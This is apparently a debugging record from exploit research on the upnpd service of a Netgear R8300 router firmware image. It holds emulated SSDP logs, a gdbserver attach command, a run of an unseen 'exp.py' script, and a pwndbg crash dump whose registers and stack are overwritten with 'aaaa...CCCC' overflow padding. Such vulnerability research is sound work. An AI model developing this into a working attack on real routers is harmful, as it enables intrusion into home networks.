 [0x000247bc] acosNvramConfig_get('upnp_duration') = '3600'
http_mu_send:1041()
[0x0001dac8] acosNvramConfig_get('upnp_advert_ttl') = '4'
[0x0001dafc] acosNvramConfig_get('lan_ipaddr') = '192.168.65.2'
http_mu_send(1111): Send 372 Bytes
serviceOK(88):
ssdp_discovery_send(511):
ssdp_schemas_discovery_send(495):
igd_ssdp_schemas_discovery(125)
ssdp_packet(98):
[0x000247bc] acosNvramConfig_get('upnp_duration') = '3600'
http_mu_send:1041()
[0x0001dac8] acosNvramConfig_get('upnp_advert_ttl') = '4'
[0x0001dafc] acosNvramConfig_get('lan_ipaddr') = '192.168.65.2'
http_mu_send(1111): Send 366 Bytes
serviceOK(88):
ssdp_discovery_send(511):
ssdp_schemas_discovery_send(495):
igd_ssdp_schemas_discovery(125)
ssdp_packet(98):
[0x000247bc] acosNvramConfig_get('upnp_duration') = '3600'
http_mu_send:1041()
[0x0001dac8] acosNvramConfig_get('upnp_advert_ttl') = '4'
[0x0001dafc] acosNvramConfig_get('lan_ipaddr') = '192.168.65.2'
http_mu_send(1111): Send 354 Bytes
serviceOK(88):
ssdp_discovery_send(511):
ssdp_schemas_discovery_send(495):
igd_ssdp_schemas_discovery(125)
ssdp_packet(98):
[0x000247bc] acosNvramConfig_get('upnp_duration') = '3600'
http_mu_send:1041()
[0x0001dac8] acosNvramConfig_get('upnp_advert_ttl') = '4'
[0x0001dafc] acosNvramConfig_get('lan_ipaddr') = '192.168.65.2'
http_mu_send(1111): Send 356 Bytes
serviceOK(88):
[0x0001d1a0] acosNvramConfig_get('upnp_advert_period') = '30'
[0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
# ./gdbserver --attach 192.168.65.2:1234 $(ps|grep upnpd|grep -v grep|awk '{print $1}')
Attached; pid = 2539
Listening on port 1234
Remote debugging from host 192.168.65.1, port 46038
[0x0001d810] acosNvramConfig_match('upnp_turn_on', '1') = 1
ssdp_http_method_check(203):
s.close()
kk@ubuntu:~/iot/R8300/_R8300-V1.0.2.130_1.0.99.chk.extracted/squashfs-root$ python exp.py
kk@ubuntu:~/iot/R8300/_R8300-V1.0.2.130_1.0.99.chk.extracted/squashfs-root$
kk@ubuntu: ~/iot/R8300/_R8300-V1.0.2.130_1.0.99.chk.extracted/squashfs-root
*R4 0x61
*R5 0x7ef31bf0 ◂— 0x7e2da53c
*R6 0x7ef31bf4 ◂— 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaCCCC'
*R7 0x7ef31bf0 ◂— 0x7e2da53c
*R8 0x7ef31bf4 ◂— 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaCCCC'
R9 0x1ed7
R10 0x1
R11 0xc4584 ◂— 0x5
*R12 0x553dc (strstr@got.plt) —▸ 0x76dfa93c (strstr) ◂— push {r4, lr}
*SP 0x7ef315a8 ◂— 0x7e2da53c
*PC 0x76dfa954 (strstr+24) ◂— ldrb ip, [r3]
[ DISASM ]
► 0x76dfa954 <strstr+24> ldrb ip, [r3] <0x553dc>
0x76dfa958 <strstr+28> cmp r4, ip
0x76dfa95c <strstr+32> addeq r2, r2, #1
0x76dfa960 <strstr+36> addeq r3, r3, #1
0x76dfa964 <strstr+40> beq #strstr+12 <strstr+12>
↓
0x76dfa948 <strstr+12> ldrb r4, [r2]
0x76dfa94c <strstr+16> cmp r4, #0
0x76dfa950 <strstr+20> popeq {r4, pc}
0x76dfa954 <strstr+24> ldrb ip, [r3] <0x553dc>
0x76dfa958 <strstr+28> cmp r4, ip
0x76dfa95c <strstr+32> addeq r2, r2, #1
[ STACK ]
00:0000│ sp 0x7ef315a8 ◂— 0x7e2da53c
01:0004│ 0x7ef315ac —▸ 0xb62c ◂— subs r7, r0, #0
02:0008│ 0x7ef315b0 —▸ 0x7ef31c21 ◂— 0x247ef33d
03:000c│ 0x7ef315b4 —▸ 0x7ef31c64 ◂— 0x61616161 ('aaaa')
04:0010│ 0x7ef315b8 —▸ 0xb10f (soap_getDeviceListByMode@plt+3) ◂— vstmiahi sl, {s9, s10, s11
, s12, s13, s14, s15, s16, s17, s18, s19, s20, s21, s22, s23, s24, s25, s26, s27, s28, s29, s30,
s31}
05:0014│ 0x7ef315bc —▸ 0x7ef33ce4 ◂— '192.168.65.1'
06:0018│ 0x7ef315c0 —▸ 0x7ef31bf0 ◂— 0x7e2da53c
07:001c│ 0x7ef315c4 —▸ 0x25e80 ◂— subs sl, r0, #0
[ BACKTRACE ]
► f 0 76dfa954 strstr+24